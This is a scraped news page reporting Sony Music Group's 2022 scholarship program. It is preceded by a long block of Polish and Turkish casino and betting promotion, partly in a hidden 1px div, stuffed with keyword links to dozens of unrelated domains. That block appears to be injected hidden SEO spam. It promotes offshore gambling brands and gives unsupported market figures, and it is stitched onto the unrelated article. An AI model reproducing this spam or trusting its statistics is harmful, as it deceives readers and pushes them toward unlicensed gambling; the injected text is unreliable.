transakcji również w soboty i niedziele, bez opóźnień i blokad bankowych.</p><h2>Czas ładowania strony kasyna</h2><p>Najnowsze audyty UX pokazują, że kasyna wczytujące się dłużej niż 4 sekundy na łączu mobilnym tracą <a href="https://makarizo.com/" title="NVcasino">NVcasino bonus bez depozytu za rejestrację</a> istotną część nowych użytkowników; celem jest LCP poniżej 2,5 sekundy na stronach lobby i rejestracji.</p><h2>Stoły mikro stawek w grach karcianych</h2><p>Stoły z minimalną stawką 2–5 zł stanowią około 25% oferty karcianej, a dane <a href="https://jerseyjunkcars.com/" title="Revolut">kasyno Revolut</a> pokazują, że są one szczególnie popularne wśród nowych graczy testujących blackjacka.</p><h2>Obowiązek publikacji kursów i szans</h2><p>Na rynku zakładów sportowych operatorzy są zobowiązani do przejrzystego prezentowania kursów; analogicznie w obszarze gier losowych rośnie presja, by <a href="https://xn--ryada-kva.com.tr/" title="Vulcan Vegas">Vulcan Vegas wyplaty</a> publikować przejrzyste wskaźniki RTP i informacje o wariancji gier kasynowych.</p> <p>Lisanslı yapısı sayesinde güven veren <a href="https://alareenmartialarts.com/" title="Bahsegel 2025 giriş">Bahsegel</a> Türkiye’de hızla popülerleşiyor.</p><p>Spor tutkunları için yüksek oranlar <a href="https://nytconnectionshints.com/" title="Bahsegel 2025">Bahsegel giriş</a> kısmında bulunuyor.</p> <p>Hesabına giriş yapmak isteyenler doğrudan <a href="https://thepossibilitiesproject.co" title="bahsegel 2026">bahsegel</a> sayfasına yöneliyor.</p><p>Online platformlarda yüksek performansıyla öne çıkan <a href="https://rideitalia.com/" title="bahsegel">bahsegel giriş</a> kullanıcı memnuniyetini garanti eder.</p><p>Rulet, blackjack ve slot makineleriyle dolu <a href="https://coastshop.net/" title="bahsegel 2026 giriş">bahsegel giriş</a> büyük ilgi görüyor.</p><p>Statista’ya göre, online bahis kullanıcılarının %66’sı canlı bahislerde daha fazla kazanç elde ettiklerini belirtmiştir; bu, <a href="https://laollaarrocera.com/" title="bahsegel">bahsegel canlı destek</a> kullanıcıları için de geçerlidir.</p> <p>Avrupa’da yapılan araştırmalara göre, canlı krupiyeli oyunlar kullanıcıların %61’i tarafından klasik slotlardan daha güvenilir bulunmuştur; bu güven <a href="https://morningdesertdubaisafari.com" title="Bahsegel">Bahsegel girş</a>’te de korunmaktadır.</p> <p>Rulet masasında iç bahisler daha yüksek kazanç sağlar, bu seçenekler <a href="https://www.halden-idrettsrad.com" title="paribahis">paribahis bonus kodu</a> oyunlarında mevcuttur.</p> <div style="overflow:hidden;height:1px;"><p>Dane rynkowe wskazują, że przeciętny polski gracz dokonuje pierwszego depozytu w wysokości 80–150 zł, dlatego bonusy powitalne w serwisach takich jak <a href="https://centrodeportivolasmesas.com/" title="Mastercard">Mastercard casino 2026</a> skonstruowane są tak, by najwięcej korzyści dawały wpłaty z tych właśnie przedziałów.</p><h2>Hybrid & RevShare w afiliacji kasynowej</h2><p>Poza stałymi stawkami <a href="https://pizzazzlifestyle.com/" title="Bizzo casino">Bizzo casino bonus 2026</a> CPA wielu operatorów oferuje modele hybrydowe (mniejszy CPA + udział w GGR) lub czysty RevShare 25–40%, co zwiększa motywację partnerów SEO do długotrwałego rozwijania treści o kasynach.</p><p>Średni wiek polskiego gracza online to 25–40 lat, a znaczący odsetek stanowią mieszkańcy dużych miast, dlatego serwisy typu <a href="https://www.terraer.com.br/" title="Vulcan Vegas">Vulcan Vegas 2026</a> kładą nacisk na intuicyjny panel w języku polskim oraz szybkie metody płatności obsługiwane przez krajowe banki.</p><h2>Stoły Unlimited / Infinite Blackjack</h2><p>Formaty Unlimited i Infinite Blackjack, bez ograniczenia liczby miejsc, odpowiadają już za ponad 25% ruchu blackjackowego live, a gracze <a href="https://www.bhr.org/" title="Bitcoin">Bitcoin kasyno 2026</a> chętnie po nie sięgają w godzinach szczytu.</p><h2>Limity wypłat dla polskich graczy</h2><p>Limity wypłat w często odwiedzanych przez Polaków kasynach internetowych wahają się <a href="https://slingo.edu.vn/" title="Stake">Stake application 2026</a> od 20–50 tys. zł miesięcznie dla kont standardowych do kilkuset tysięcy zł dla użytkowników VIP, po pełnym KYC.</p><h2>Crash a różnice między sieciami płatności</h2><p>Wpłaty fiat (BLIK, karty) <a href="https://www.ayhomes.ng/" title="Energycasino">Energycasino bez depozytu 2026</a> są księgowane przed grą, natomiast krypto dla crash gier bywa przeliczane po aktualnym kursie w chwili startu rundy; gracze muszą brać pod uwagę podwójne ryzyko – wynik gry oraz wahania kursu krypto.</p><h2>Minimalne depozyty krypto w kasynach</h2><p>Minimalne depozyty krypto w kasynach online odwiedzanych <a href="https://profamiliaspr.org/" title="Google pay">Google pay czas wypłaty 2026</a> przez Polaków wynoszą typowo 10–20 USD w przeliczeniu na BTC/ETH/USDT; niższe kwoty są rzadko akceptowane ze względu na opłaty sieciowe i koszty księgowania.</p><h2>Zależność płatności od banku</h2><p>Banki takie jak PKO BP, mBank i ING obsługują ponad 60% depozytów iGaming, dlatego <a href="https://netolease.co.il/" title="Betonred">Betonred 2026</a> integruje najważniejsze kanały bankowe, gwarantując natychmiastowe zasilenia.</p><h2>Nowe crash a lokalne preferencje stylistyczne</h2><p>W crashach promowanych na polskim rynku pojawiają się motywy <a href="https://managementmiami.com/" title="Google pay">Google pay portfel 2026</a> statku, samolotu, rakiety, piłki nożnej czy Formuły 1; badania UX sugerują, że tematy sportowo-technologiczne mają wyższy CTR niż abstrakcyjne wykresy.</p><h2>Średni koszt jednej godziny gry live</h2><p>Przy stawce 10–20 zł na rundę koszt godziny gry w ruletce czy blackjacku może wynieść 400–800 zł obrotu, co odzwierciedla przeciętny styl gry wielu użytkowników <a href="https://impeccabledrycleaning.co.uk/" title="Beep Beep casino">Beep Beep casino kasyno 2026</a>.</p><h2>Udział slotów w rynku iGaming</h2><p>Sloty odpowiadają za około 55% całkowitego obrotu polskiego rynku iGaming, co czyni je najbardziej dochodowym segmentem, dlatego w <a href="https://valueup9.com/" title="Lemon casino">Lemon casino 2026</a> stanowią trzon biblioteki gier.</p><h2>Rola certyfikatów RNG</h2><p>Kasyna online budujące zaufanie prezentują logotypy laboratoriów RNG (iTech Labs, GLI, eCOGRA) <a href="https://pintorrock.com/" title="Bison casino">Bison casino bonus bez depozytu za rejestrację 2026</a> przy stopce; brak odniesienia do niezależnych audytów jest coraz częściej postrzegany jako czerwone światło dla świadomych graczy.</p><h2>Nowe crash gry a RTP</h2><p>Analiza premier 2024–2026 pokazuje, że większość nowych crash gier oferuje RTP w przedziale 96–97%, co jest konkurencyjne wobec tradycyjnych slotów; <a href="https://egotech.pl/" title="PayPal">PayPal w Polsce 2026</a> jednak zmienność pozostaje wysoka, z częstymi crashami poniżej 2x.</p><p>Rosnąca popularyzacja e-sportu sprawiła, że zakłady na gry takie jak CS2 czy League of Legends odpowiadają już za kilka procent polskiego obrotu online, a integrację takiego contentu wprowadza także <a href="https://academy.investic.ai/" title="Skrill">Skrill casino 2026</a>.</p><h2>Źródła danych rynkowych dla operatorów</h2><p>Profesjonalne polskie projekty kasynowe w 2026 korzystają z analiz H2 Gambling Capital (<a href="https://h2gc.com">h2gc.com 2026</a>) oraz raportów EGBA i ICLG, budując strategię SEO/produktową; podobne podejście zwiększa wiarygodność brandów takich jak <a href="https://masspharma.com/" title="Apple Pay">Apple Pay kasyno 2026</a>.</p><h2>Struktura legalnego rynku online</h2><p>Analizy Altenar i ICLG pokazują, że w Polsce pełną licencję MF posiada kilkanaście serwisów zakładów online i tylko jeden operator kasyna; mimo to część graczy wybiera nielicencjonowane kasyna .com lub .pl, do których należy segment konkurujący brandowo z <a href="https://cerrotusasprings.com/" title="Skrill">Skrill kasyno 2026</a>.</p><h2>Najpopularniejsze studia gier w Polsce</h2><p>W 2026 roku największy udział w rynku mają Pragmatic Play, Play’n GO, Evolution i Playtech, których produkty stanowią trzon oferty <a href="https://airtime2cash.com/" title="Neteller">kasyno Neteller 2026</a> w slotach i grach stołowych.</p><h2>Różnice dzień/noc w grach karcianych</h2><p>W godzinach 0:00–6:00 ruch przy stołach karcianych spada o ok. 60% względem wieczora, jednak <a href="https://www.smartcharts.net/" title="Blik">Blik kasyno 2026</a> utrzymuje pełną dostępność stołów 24/7 dla nocnych graczy.</p><h2>Kaskadowe usuwanie symboli</h2><p>Mechanika kaskadowa (symboli spadających po wygranej) pojawia się w 30–40% nowych slotów 2026, a wewnętrzne dane operatorów wskazują, że gry z takim <a href="https://kousatsu-time.com/" title="Bet casino">Bet casino kody 2026</a> systemem generują nawet o 20% więcej spinów na użytkownika.</p><h2>Nowe kasyna a mobile-first</h2><p>Szacuje się, że w nowych kasynach udział ruchu z urządzeń mobilnych przekracza 75–80%, podczas gdy w starszych <a href="https://wheelersdrivingschool.co.uk/" title="Apple Pay">Apple Pay wallet 2026</a> brandach jest to 60–70%; dlatego najnowsze projekty UI projektowane są wyraźnie pod ekran 5–6 cali.</p><h2>Ścieżka on-ramp/off-ramp dla Polaków</h2><p>Typowy polski gracz krypto-casino zasila konto na giełdzie lub w kantorze, kupuje BTC/USDT za przelew bankowy lub BLIK, wysyła krypto do kasyna, a przy <a href="https://arge-traunreut.de/" title="Bison casino">Bison casino rejestracja 2026</a> wypłacie odwraca proces, przelewając środki z powrotem na rachunek bankowy.</p><p>Kasyna online coraz częściej wdrażają turnieje progresywne, a jedną z platform oferujących takie rozgrywki jest <a href="https://hostingcoupon.in/" title="Bitcoin">Bitcoin casino 2026</a>, umożliwiające udział w rankingach i walce o nagrody specjalne.</p><h2>Regulacja reklamy influencerów</h2><p>W 2023–2026 UOKiK i MF zwracają uwagę na współpracę kasyn offshore z influencerami; rośnie liczba zaleceń i postępowań <a href="https://kazeacademy.com/" title="Ice casino">Ice casino bonus code 2026</a> dotyczących nieoznakowanych treści promujących hazard w social media, co może skutkować kolejnymi doprecyzowaniami prawa.</p><h2>Popularność gier kasynowych w Polsce 2026</h2><p>Szacuje się, że w 2026 roku aż 82% aktywnych graczy online w Polsce regularnie korzysta z gier kasynowych, a platformy takie jak <a href="https://strumicanet.com/" title="Muchbetter">kasyno Muchbetter 2026</a> łączą w jednym lobby sloty, ruletkę, blackjacka i gry crash.</p><h2>Najczęściej wyszukiwane frazy kasynowe</h2><p>Według analiz SEO w 2024–2026 frazy „kasyno online”, „kasyno online Polska 2026” oraz „darmowe spiny bez depozytu” generują dziesiątki tysięcy miesięcznych wyszukiwań, kierując ruch zarówno do Total Casino, jak i stron brandowych w stylu <a href="https://fairmontrio.com/" title="Bitcoin">Bitcoin kasyno 2026</a>.</p><h2>Popularność domen .pl w hazardzie</h2><p>Raporty branżowe pokazują, że ponad 60% ruchu z Polski kierowanego do kasyn online trafia na domeny z polską wersją językową, często w strefie .pl; przykładem jest model działania witryny <a href="https://sheikbet.online/" title="NVcasino">NVcasino kod promocyjny bez depozytu 2026</a>, nastawionej na polskich użytkowników. </p><h2>Crash gry a wskaźnik powrotu po tygodniu</h2><p>Retencja D+7 dla nowych crash gier w polskim segmencie wynosi 25–35%, co jest wynikiem porównywalnym z najlepszymi slotami; <a href="https://smithhousestrategy.com/" title="Skrill">Skrill aplikacja 2026</a> gry bez oryginalnej mechaniki spadają szybko poniżej 15%.</p><h2>Popularność gier kasynowych w Polsce 2026</h2><p>Szacuje się, że w 2026 roku aż 82% aktywnych graczy online w Polsce regularnie korzysta z gier kasynowych, a platformy takie jak <a href="https://rbaresidences.com/" title="Trustly">kasyno Trustly 2026</a> łączą w jednym lobby sloty, ruletkę, blackjacka i gry crash.</p><p>Dostęp do trybu demo jest ważny dla nowych graczy, dlatego portale podobne do <a href="https://magno-project.eu/" title="Pelican casino">Pelican casino 2026</a> umożliwiają testowanie wybranych tytułów przed rozpoczęciem gry za prawdziwe środki.</p><h2>Strony kasynowe a Core Web Vitals</h2><p>W 2026 Google coraz mocniej uwzględnia LCP/CLS/FID; polskie serwisy iGaming, które optymalizują CWV, notują stabilniejszą widoczność SEO; do tej grupy aspirują także multi-brandowe projekty jak <a href="https://duongsatthongnhat.vn/" title="Revolut">Revolut kasyno 2026</a>.</p><h2>Live Casino a integracja statystyk konta</h2><p>Gracze coraz częściej analizują historię swoich sesji; panel użytkownika w <a href="https://johnsplace.ca/" title="Verde casino">Verde casino kasyno 2026</a> pozwala sprawdzić sumy stawek i wygranych także dla ruletki i blackjacka live, co ułatwia kontrolę budżetu.</p><h2>Side bety w blackjacku online</h2><p>Około 48% polskich graczy przynajmniej okazjonalnie stawia side bety typu Perfect Pairs czy 21+3, które na stołach <a href="https://tee2green.com/" title="Blik">kasyno Blik 2026</a> oferują mnożniki od x5 do nawet x100 za układy premiowane.</p><p>Na polskim rynku nawet 75% sesji kasynowych odbywa się obecnie na smartfonach, co wymusza pełną responsywność serwisów; z tego powodu <a href="https://ieslglobal.com/" title="Google pay">Google pay casino 2026</a> optymalizuje interfejs pod Android i iOS, minimalizując zużycie transferu danych.</p><h2>Popularność darmowych miejsc przy stołach</h2><p>Dzięki formatom typu Infinite Blackjack brak problemu z zajęciem miejsca, dlatego w <a href="https://jerseyjunkcars.com/" title="GGBet casino">GGBet casino kasyno 2026</a> ponad 30% sesji blackjacka live odbywa się przy stołach bez ograniczeń liczby graczy.</p><h2>Popularność trybu portretowego</h2><p>Około 45% graczy live na telefonach korzysta z trybu portretowego, dlatego stoły w <a href="https://monopharmacareltd.com/" title="Mostbet PL">Mostbet PL kasyno 2026</a> posiadają specjalny układ interfejsu ułatwiający obstawianie jedną ręką.</p><p>Około 15–20% nowych rejestracji w polskich kasynach internetowych pochodzi z ruchu mobilnego generowanego przez media społecznościowe, a marki takie jak <a href="https://heritagememorialpark.com.ph/" title="Paysafecard">Paysafecard casino 2026</a> testują kampanie na TikToku, Instagramie i YouTube.</p><h2>Porównanie live vs RNG</h2><p>W 2026 roku gry live odpowiadają za około 30% obrotu stołowego w Polsce, podczas gdy RNG generuje 70%, ale w przypadku użytkowników <a href="https://acmeprocess.net/" title="Vulcan Vegas">Vulcan Vegas 2026</a> udział live rośnie dzięki rosnącej ofercie stołów.</p><h2>Linkowanie do regulatora</h2><p>Strony, które poważnie traktują compliance, często linkują do <a href="https://www.gov.pl/web/finanse">MF – Departament Gier 2026</a> i wyjaśniają użytkownikowi kompetencje urzędu; taki element podnosi wiarygodność również brandów kasynowych w stylu <a href="https://gimnazijajagodina.edu.rs/" title="Trustly">Trustly kasyno 2026</a>.</p><h2>Popularność bakarata w Polsce</h2><p>Bakarat odpowiada za około 7–9% rynku gier karcianych online, ale w segmencie high-rollerów udział ten przekracza 20%; w <a href="https://studio22dallas.com/" title="Betonred">kasyno Betonred 2026</a> gracze VIP najczęściej wybierają odmiany Speed Baccarat.</p></div></div>
			
			<div class="entry-header">
				
				<h1 class="jeg_post_title">Sony Music Group Launches Scholarship Program</h1>

				
				<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_2">
    <div class="meta_left">
        
                    <div class="jeg_meta_date">
                <a href="https://oscartimes.com/4377/sony-music-group-launches-scholarship-program/">June 28, 2022</a>
            </div>
        
        
        <div class="jeg_meta_reading_time">
			            <span>
			            	Reading Time: 2 mins read
			            </span>
			        </div>    </div>

	<div class="meta_right">
							<div class="jeg_meta_comment"><a href="https://oscartimes.com/4377/sony-music-group-launches-scholarship-program/#comments"><i
						class="fa fa-comment-o"></i> 0</a></div>
			</div>
</div>
</div>
			</div>

			<div class="row">
				<div class="jeg_main_content col-md-8">

					<div class="jeg_inner_content">
						<div  class="jeg_featured featured_image "><a href="https://oscartimes.com/wp-content/uploads/2022/06/Sony-Music-Group-Launches-Scholarship-Program.jpg"><div class="thumbnail-container" style="padding-bottom:52.4%"><img width="750" height="393" src="https://oscartimes.com/wp-content/uploads/2022/06/Sony-Music-Group-Launches-Scholarship-Program-750x393.jpg" class="attachment-jnews-featured-750 size-jnews-featured-750 wp-post-image" alt="Sony Music Group Launches Scholarship Program" decoding="async" fetchpriority="high" srcset="https://oscartimes.com/wp-content/uploads/2022/06/Sony-Music-Group-Launches-Scholarship-Program-750x393.jpg 750w, https://oscartimes.com/wp-content/uploads/2022/06/Sony-Music-Group-Launches-Scholarship-Program-300x157.jpg 300w, https://oscartimes.com/wp-content/uploads/2022/06/Sony-Music-Group-Launches-Scholarship-Program-768x403.jpg 768w, https://oscartimes.com/wp-content/uploads/2022/06/Sony-Music-Group-Launches-Scholarship-Program.jpg 1024w" sizes="(max-width: 750px) 100vw, 750px" /></div></a></div>
						
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content with-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
															</div>

							<div class="content-inner ">
								<p></p>
<p>Sony Music Group has announced its Sony Music Group Global Scholars Program, a new initiative designed to provide scholarships for students around the world enrolled in music and music business-related fields of study at accredited colleges and universities.</p>
<p>According to the announcement, the company’s goal is to help lessen the financial burden for up to 50 students from diverse backgrounds. Students will receive annual financial support for the period of the degree program or upon completion, whichever is sooner, depending on financial need and region.</p><div class='jnews_inline_related_post_wrapper right half'>
                        <div class='jnews_inline_related_post'>
                <div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_4377_0_6972f1c71b20b   " data-unique="jnews_module_4377_0_6972f1c71b20b">
					<div class="jeg_block_heading jeg_block_heading_5 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>RELATED STORIES</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://oscartimes.com/11195/masked-singer-reveals-pro-wrestling-legend-and-radio-icon/" aria-label="Read article: Masked Singer Reveals Pro Wrestling Legend and Radio Icon"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://oscartimes.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Masked Singer Reveals Pro Wrestling Legend and Radio Icon" sizes="(max-width: 120px) 100vw, 120px" data-src="https://oscartimes.com/wp-content/uploads/2022/11/Masked-Singer-Reveals-Pro-Wrestling-Legend-and-Radio-Icon-120x86.jpg" data-srcset="https://oscartimes.com/wp-content/uploads/2022/11/Masked-Singer-Reveals-Pro-Wrestling-Legend-and-Radio-Icon-120x86.jpg 120w, https://oscartimes.com/wp-content/uploads/2022/11/Masked-Singer-Reveals-Pro-Wrestling-Legend-and-Radio-Icon-350x250.jpg 350w, https://oscartimes.com/wp-content/uploads/2022/11/Masked-Singer-Reveals-Pro-Wrestling-Legend-and-Radio-Icon-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://oscartimes.com/11195/masked-singer-reveals-pro-wrestling-legend-and-radio-icon/">Masked Singer Reveals Pro Wrestling Legend and Radio Icon</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://oscartimes.com/11195/masked-singer-reveals-pro-wrestling-legend-and-radio-icon/" ><i class="fa fa-clock-o"></i> November 17, 2022</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://oscartimes.com/10679/nicole-galyon-shines-within-cma-theater-in-music-city-celebrating-firstborn/" aria-label="Read article: Nicole Galyon Shines Within CMA Theater in Music City Celebrating &#8220;firstborn&#8221;"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://oscartimes.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Nicole Galyon Shines Within CMA Theater in Music City Celebrating &quot;firstborn&quot;" sizes="(max-width: 120px) 100vw, 120px" data-src="https://oscartimes.com/wp-content/uploads/2022/11/Nicole-Galyon-Shines-Within-CMA-Theater-in-Music-City-Celebrating-120x86.jpg" data-srcset="https://oscartimes.com/wp-content/uploads/2022/11/Nicole-Galyon-Shines-Within-CMA-Theater-in-Music-City-Celebrating-120x86.jpg 120w, https://oscartimes.com/wp-content/uploads/2022/11/Nicole-Galyon-Shines-Within-CMA-Theater-in-Music-City-Celebrating-350x250.jpg 350w, https://oscartimes.com/wp-content/uploads/2022/11/Nicole-Galyon-Shines-Within-CMA-Theater-in-Music-City-Celebrating-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://oscartimes.com/10679/nicole-galyon-shines-within-cma-theater-in-music-city-celebrating-firstborn/">Nicole Galyon Shines Within CMA Theater in Music City Celebrating &#8220;firstborn&#8221;</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://oscartimes.com/10679/nicole-galyon-shines-within-cma-theater-in-music-city-celebrating-firstborn/" ><i class="fa fa-clock-o"></i> November 6, 2022</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_4377_0_6972f1c71b20b = {"header_icon":"","first_title":"RELATED STORIES","second_title":"","url":"","header_type":"heading_5","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"2","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":4377,"include_category":"32","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"2","pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div>
            </div>
                    </div>
<p>The Sony Music Group Global Scholars Program will provide a wide range of enrichment programs for accepted students—including advanced instruction and support for university assignments as well as structured events and webinars to connect students with SMG and industry experts—to cultivate future music industry professionals.</p>
<p>In countries where college and university is publicly funded or subsidized, student applicants are eligible to apply for funding to assist with mandatory university costs such as such as for books, equipment, university service costs and more. The program’s funding has been provided by Sony Music Group’s Global Social Justice Fund.</p>
<p>Launching today with online applications, eligible candidates include those planning to enroll full-time in an accredited college or university degree in music or music business-related fields during the 2022-2023 academic year. Additional information can be found here: www.iie.org/sonymusic.</p>
<p>“We look forward to awarding these scholarships to an incredible group of recipients that have excelled academically and exude a passion for music,” said Towalame Austin, Executive Vice President, Philanthropy and Social Impact, Sony Music Group. “Through the power of education, this signature program will provide opportunities for the music industry’s next generation of global leaders to bring diverse perspectives to corporations, artists, songwriters and composers.”</p>
<p>The program is a partnership between Sony Music Group and The Institute of International Education (IIE). This global not-for-profit will administer the international application portal and provide a wide range of management and evaluation services.</p>
<p>“We are honored to be working with Sony Music Group on this incredible new scholarship program – the only one of its kind in the world to focus on creating access to education and careers in music. We look forward to collaborating with SMG to build a diverse, global cohort full of talented young people in the industry and applaud Sony for its landmark investment in creating a more diverse, equitable future,” shared IIE’s Senior Vice President Jonah Kokodyniak.</p>
<p> </p>
<p> </p>
<h2 id="optional-screen-reader" class="lrv-a-screen-reader-only">
		optional screen reader	</h2>
<h4 id="" class="o-nav__title lrv-u-color-black lrv-u-font-family-secondary o-nav__title a-content-ignore u-line-height-140 u-letter-spacing-0002">Read More About:</h4>
<p>					<script type="text/javascript" class="optanon-category-C0004">
  !function(f, b, e, v, n, t, s) {
    if (f.fbq) return;
    n = f.fbq = function() {
      n.callMethod ?
          n.callMethod.apply(n, arguments) : n.queue.push(arguments);
    };
    if (!f._fbq) f._fbq = n;
    n.push = n;
    n.loaded = !0;
    n.version = '2.0';
    n.queue = [];
    t = b.createElement(e);
    t.async = !0;
    t.src = v;
    s = b.getElementsByTagName(e)[0];
    s.parentNode.insertBefore(t, s);
  }(window, document, 'script',
      'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '586935388485447');
  fbq('init', '315552255725686');
  fbq('track', 'PageView');
</script><br />
<br />Source by <a href="https://variety.com/2022/music/news/sony-music-scholarship-program-1235304969/">variety.com</a></p>
								
								
															</div>


						</div>
						
												<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"></div><div class="jnews_popup_post_container"></div><div class="jnews_comment_container"><div id="comments" class="comment-wrapper section"><span class='comment-login'>Please <a href='https://oscartimes.com/wp-login.php?redirect_to=https%3A%2F%2Foscartimes.com%2F' class=''>login</a> to join discussion</span></div></div>					</div>

				</div>
				
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar">
		<div class="widget widget_recent_entries" id="recent-posts-3">
		<div class="jeg_block_heading jeg_block_heading_6 jnews_6972f1c71e2e6"><h3 class="jeg_block_title"><span>Trending Topics</span></h3></div>
		<ul>
											<li>
					<a href="https://oscartimes.com/11922/pakistani-wedding-maxi-dresses/">How to Style Pakistani Wedding Maxi Dresses Like a Fashion Icon</a>
									</li>
											<li>
					<a href="https://oscartimes.com/11902/the-finishing-touch-mastering-the-art-of-accessorizing-for-every-occasion/">The Finishing Touch: Mastering the Art of Accessorizing for Every Occasion</a>
									</li>
											<li>
					<a href="https://oscartimes.com/11898/stylists-recommend-checking-out-the-top-7-summer-fashion-trends-available-on-amazon/">Stylists recommend checking out the top 7 summer fashion trends available on Amazon</a>
									</li>
											<li>
					<a href="https://oscartimes.com/11828/what-materials-can-be-tested-in-salt-spray-chambers/">What Materials Can Be Tested in Salt Spray Chambers?</a>
									</li>
											<li>
					<a href="https://oscartimes.com/11821/paid-toilet-management-optimization-hygiene-and-security-focus/">Paid Toilet Management Optimization Hygiene and Security Focus</a>
									</li>
											<li>
					<a href="https://oscartimes.com/11816/ensuring-secure-connectivity-for-employees-through-soc-2-compliance/">Ensuring Secure Connectivity for Employees through SOC 2 Compliance</a>
									</li>
											<li>
					<a href="https://oscartimes.com/11796/how-to-layer-skincare-products-correctly/">How to Layer Skincare Products Correctly?</a>
									</li>
					</ul>

		</div></div></div></div>			</div>

		
		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>

</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-4377 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-8.6.1 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
		<div class="footer-holder" id="footer" data-id="footer">
			<div class="jeg_footer jeg_footer_sidecontent dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-2 footer_column">
                            <div class="footer_widget widget_about">
                                <div class="jeg_about">
                                    <a href="https://oscartimes.com/" class="footer_logo">
                                        <img class='jeg_logo_img' src="https://oscartimes.com/wp-content/uploads/2021/10/logo_pp.png" srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_pp.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_pp.png 2x" alt="Oscar Times"data-light-src="https://oscartimes.com/wp-content/uploads/2021/10/logo_pp.png" data-light-srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_pp.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_pp.png 2x" data-dark-src="https://oscartimes.com/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://oscartimes.com/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://oscartimes.com/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x"width="306" height="39">                                    </a>
                                    <p class="copyright"> © 2025 Oscartimes.com </p>
                                </div>
                            </div>
                        </div>
                        <div class="col-md-7 col-sm-8 footer_column">
                            <div class="footer_widget widget_nav_menu">
                                <div class="jeg_footer_heading jeg_footer_heading_2">
                                    <h3 class="jeg_footer_title menu-title"><span>Navigate Site</span></h3>
                                </div>
                                <ul class="jeg_menu_footer"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-139"><a href="https://oscartimes.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-140"><a href="https://oscartimes.com/about/">About</a></li>
